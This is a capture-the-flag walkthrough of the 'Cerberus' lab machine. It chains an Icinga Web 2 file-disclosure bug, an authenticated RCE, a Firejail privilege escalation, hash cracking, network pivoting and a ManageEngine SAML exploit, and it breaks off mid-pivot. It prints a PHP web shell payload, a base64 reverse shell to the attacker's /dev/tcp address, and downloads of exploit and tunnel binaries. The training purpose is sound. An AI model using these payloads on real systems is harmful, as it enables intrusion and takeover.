Cerberus
Enumeration
Let's enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T5 10.10.11.205 -Pn

So we just have web server running on port 8080. Let's create a Vhost on /etc/hosts and acess it.
echo "10.10.11.205 cerberus.htb" | sudo tee -a /etc/hosts

Icinga Web 2 - Port 8080
Browse cerberus.htb we are redirected to icinga.cerberus.local so let's one more Vhost to /etc/hosts.
echo "10.10.11.205 icinga.cerberus.local" | sudo tee -a /etc/hosts


http://icinga.cerberus.local:8080/icingaweb2/authentication/login

Now we see that the web service running is Icinga Web 2. I tried login with default credentials icingaadmin and icinga but it didn't work.
After searching for icinga web exploits i found out a directory traversal vulnerability that can be abused to disclose any file on the server.
CVE-2022-24716
In OpenSource page they talk about a Local File Inclusion vulnerability onicinga.cerberus.local:8080/lib/icinga/icinga-php-thirdparty that make test if this works in this situation with /etc/hosts.
curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts -v

With this we see that the target machine is running a Active Directory Domain Control wich the IP is 172.16.22.1 on dc.cerberus.local. We need to find information about the running web application that may lead us to a foothold.
I found that there is some files about incinga on these locations:
/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/authentication.ini /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/config.ini /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
I also find out a POC to abuse of LFI vulnerability in this link
So i run the exploit with on these files to see more content.
python3 exploit.py http://icinga.cerberus.local:8080/icingaweb2/ /etc/icingaweb2/authentication.ini

python3 exploit.py http://icinga.cerberus.local:8080/icingaweb2/ /etc/icingaweb2/config.ini

python3 exploit.py http://icinga.cerberus.local:8080/icingaweb2/ /etc/icingaweb2/resources.ini


I got credentials matthew:IcingaWebPassword2023 so let's login.
Icinga - Authenticated Remote Code Execution
I lookup for a different vulnerability and i found out this link that talks about a Authenticated Remote Code Execution wich basically is use SSH Identity to get a shell on the target machine.
We need first to create a Pem private key in our local machine. It didn't work as expected.
ssh-keygen -m pem
Since Icinga expects an RSA private key generated with OpenSSL let's create a key and submit it to Icinga and then use the LFI to verify it.
openssl genrsa -out private-key.pem 1024


Go to Configuration → Application → Resources and Click “Create a New Resource”
And add the follow contents on the respective fields.
[Resource Name]
evil

[User]
../../../../../../../../../../../dev/shm/shell.php

[Private Key]
<PEM_PRIVATE_KEY>
\x00<?php system($_REQUEST["cmd"]);?>

We now have a php shell on /dev/shm/shell.php path. Since we are an administrator on Icinga we can build a custom Icinga module and write it to the filesystem using our path traversal and then change the module path to point to the directory we write to. So let's figure out how to make an Icinga module.
Create a new Icinga Module
First we need to create a enconded base 64 reverse PHP shell.
echo "sh -i >& /dev/tcp/10.10.14.2/4444 0>&1" | base64 -w 0

We can reuse our shell directory again and set the module path to the directory with our prepending LFI /dev/shm .
This is gonna be like this:
-----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAM8jeCQzpBLZPDhN
Nhe7EygKnmt4aJRJ2zNhtC2xCJvw78bD1LPyW9OjHhHd5lCKMzMAx6LlC2YimZI+
rr5iSH5tfw0QjFirKTuPwbke2l55l7wYzaktidhxfRrIVTl0ZIP4+FvbIzIGwuAF
IKgQQ5VDq2h7nijAmnom/VMPk2V9AgMBAAECgYBxGAaSjXd5qw4MF2v/TO7Kn/Ga
7+T5gdGinifIAq6WpdfkiCtsDFlClf7m9ma3dp05raVSNQgiPaXniT3TSMoW8F0I
RkCdGRr7QFnOEQDJ6ybzYzJpgfKxwb1fY69BZCUIBEm2TUs2jfBl6raEInX7PJS0
Geesea18Org+XmY/KQJBAP8sOrgUFrqIoPRDMlAnCnBbgf77rx2Hc3qUP93+pN4s
0qADhdADLZpJh0mZB16IYUrkfcT+qHLh52XRbmy/RasCQQDPz2A1dsKB1U0LNdlO
fKXBJBWDE+SKF1g9pQI6hT+Nr7qNjsfxKG6WWWkFu4UZipG/g2rCVE4rgj4+syWm
pQl3AkEAmTNB0dDl0HpFQEGzzGGUJ98YzjDnczAmidrF+Y9wBqAcmMtkpH2z/GTW
374LqZrx5tgGFqbaFZdBqWSzCoFP3wJANGe4fGMRlApFXpFa1qcqabV+00pd9NEE
SK9nC3j02Pc61V3vYApxMOslR/PNEe7W6HPspUr7V4+FwOwOj6LI6wJBAIY/he3k
HKndmYztS97Bt/udpBU/P7uThlonHmo+9fGaK/XMUGumg08MD6V1DkjiJWFH6SC+
PBiPQWUdMaygvmc=
-----END PRIVATE KEY-----
<?php
{
	system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi80NDQ0IDA+JjEK|base64 -d|bash");
}
?>
Start a listener with netcat.
nc -lvnp 4444

To enable our module so that it executes automatically navigate to: Configuration / Application / General and change the Module Path to /dev/shm and click Save Changes.
We also need to enable the module that was created. In this case it was training , which we can find under Configuration / Modules .

After we put the Module to enable we get a shell on target machine as www-data user.
To upgrade to a better shell by create a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'
Lateral Movement

Since we have matthew user on this machine i tried to put the same credentials but password is different.
su - matthew
IcingaWebPassword2023
So let's enumerate for SUID binaries.
find / -perm -u=s -type f 2>/dev/null

I notice a non default file named firejail wich is a SUID sandboxing program on /usr/bin/firejail.
Let's see firejail version.
firejail --version

After do a Google search about firejail exploit 0.9.68rc1 i found out this link wich talks about this vulnerability.
Firejail 0.9.68rc1
An unprivileged user in the system can fake a legit Firejail process by
providing a symlink at /run/firejail/mnt/join that points to a file that
fulfils the requirements listed in the previous section. By creating a
custom user and mount namespace the attacker can create an environment
of its own where mounting tmpfs file systems in arbitrary locations is
possible. Thus /run/firejail can be made writeable within the separate
mount namespace. Since the `open()` call in `join.c:335` follows
symlinks, the target file can reside anywhere else within the accessible
file system tree. Using bind mounting a suitable "join" file could also
be placed there without using symlinks, though.
After review the code i understand that he need 2 shells one to run the code and other to leverage the new firejail PID.
Next we donwload the exploit to our local machine and upload him to the target machine using a Python Server and add some privileges to run the script.
python3 -m http.server 80
wget http://10.10.14.2/fireadd.py
chmod +x fireadd.py
ls

./fireadd.py


On the other shell you run firejail --join=3000 and then su - to get root privileges.
firejail --join=3000
su -
In root directory i don't found anything special so i start by looking at running processes.
ps aux | grep root

I found out that there is sssd processes running.
SSSD
The System Security Services Daemon (SSSD) is a system service that allows you to access remote directories and authentication mechanisms.
After enumerating more about sssd i found out a directory /var/lib/sss where i can see that contains a db folder cache files.
These could be indicates that it is a database for the domain cache and has information about user credentials.
So let's see cache_cerberus.local.ldb.
strings cache_cerberus.local.ldb | sort -u | head

Crack $6$ Hash - hashcat
After we find a hash i assum this is matthew hash the only user i saw in home directory so let's crack him with hashcat.
hashcat -m 1800 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

We now have credentials to enter on target machine matthew:147258369.
Pivoting:
Now that we have credentials and we are on the same network as the target windows machine, waht we need to do is first get our local machine inside of both Linux Windows target machines and for that let's use ligolo-ng tool and create proxies to be connected.
Ligolo-ng (Optional tool)
Installation
To use this tool we must follow this link and do the commands.
sudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.4.3/ligolo-ng_agent_0.4.3_Linux_64bit.tar.gz
sudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.4.3/ligolo-ng_proxy_0.4.3_Linux_64bit.tar.gz
tar -xvf ligolo-ng_agent_0.4.3_Linux_64bit.tar.gz
tar -xvf ligolo-ng_proxy_0.4.3_Linux_64bit.tar.gz
sudo mv proxy lin-proxy
sudo mv agent lin-agent
Prerequisites
Now the prerequisites to start this tool is create a tun interface on the Proxy Server (C2).
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
On our local machine get ligolo running:
./lin-proxy -selfcert -laddr 0.0.0.0:443

I chose 443 because this port is known by most firewalls and wont get flagged.
New Network

We can see the linux target machine is on network 172.16.22.0/28.
For us to make part of this network let's first create this network on our local machine.
ip route add 172.16.22.0/28 dev ligolo
ip route

Now we will upload lin-agent file to the target machine and execute him.
python3 -m http.server 333
wget http://10.10.14.2:333/lin-agent
chmod +x lin-agent
./lin-agent -connect 10.10.14.2:443 -ignore-cert

Afther that we go to ligolo proxy and we enter to the targets machine session so we can make part of his network.
session
ENTER
start


Now we can see the difference between me connecting to the target machine in a different network without proxy and with proxy.

Now let's access as Matthew user to windows target machine with IP 172.16.22.1 by WinRM.
evil-winrm -u matthew -p 147258369 -i 172.16.22.1


Now we get the user flag.
cd C:\Users\matthew\Desktop\user.txt
dir
Privilege Escalation
I start by watching what privileges this user has.
whoami /priv


I don't find nothing special here neither on Matthew directory and although IIS is installed the C:\inetpub\wwwroot directory just has the default IIS page.
On Program Files Directory we found interesting programms like Hyper V wich could be similar with the Linux that we got access, Google. In Program Files (x86)/Managed Engine there is a programm called AD SelfService Plus.
AD SelfService Plus
ADSelfService Plus is an identity security solution that ensures secure and seamless access to enterprise resources and establishes a Zero Trust environment.

So i search more in this directory and i found out a backup ezip file on C:\Program Files (x86)\ManageEngine\ADSelfService Plus\Backup.

Let's download the ezip file to our local machine.
download OfflineBackup_20230214064809.ezip
Backup ezip
Unzip with 7z
unzip tool didn't work with this ezip file as we can see.
unzip OfflineBackup_20230214064809.ezip


Let's try to use 7z tool to listing the files in the archive.
7z l OfflineBackup_20230214064809.ezip
As we have many files we will unzip this archive on a new folder with 7z.
mkdir backupFiles
mv OfflineBackup_20230214064809.ezip backupFiles
cd backupFiles
7z x OfflineBackup_20230214064809.ezip

Seems that it needs a password so i tried to search for a default one nad i found out that the default password is the reverse string of the filename.

So let's reverse the file name and use it as a password.

echo "OfflineBackup_20230214064809" | rev
After doing the same 7z command and add 90846041203202_pukcaBenilffO as password it works.

Analyze
I found a hash.txt file with one bcrypt hash inside on the backup folder.
ls backupFiles | grep hash

cat backupFiles/hash.txt

So let's try to find more bcript hashes.
grep '\$2a\$' backupFiles/*

So i tried to crack the hashes but without sucess. I will continue explore the machine.
CVE-2022-47966
After i search for a ADSelfService Plus exploit it appers this POC on this link . Due to a dependency to an outdated library (Apache Santuario version 1.4.1), it is possible to execute arbitrary code by providing a crafted samlResponse XML to the ADSelfService Plus SAML endpoint.
I tried to find a exploit in metasploit wich i found it.
service postgresql start
msfconsole -q
search adself

Let's use manageengine_adselfservice_plus_saml_rce_cve_2022_47966 Module.
use manageengine_adselfservice_plus_saml_rce_cve_2022_47966
options

So i will need SAML endpoint GUID and Issuer URL used by the Identity Provider. Let's just verify if the default port 9251 is listenning on the target machine.

Tunnel - Ligolo-ng - DIDN'T WORK
To get access we need to make windows target machine like our proxy and for that let's download a agent binary in this link, upload to the target machine with evil-winrm and then execute him to be a agent proxy for our local machine.
wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.1-alpha/ligolo-ng_agent_0.7.1-alpha_windows_amd64.zip
upload agent.exe
.\agent.exe -connect 10.10.14.2:443 -ignore-cert

Now we go to our proxy server and shutdown the root session from Linux target machine and start Matthew session of Windows target machine.
stop
session
2
start

Tunnel - Chisel
I create a proxy server on my local machine with chisel.
chisel server --socks5 -p 6666 --reverse

Next i donwload from this link a cheasel binary to my local machine and then upload with WinRM to the target machine.
upload chisel.exe
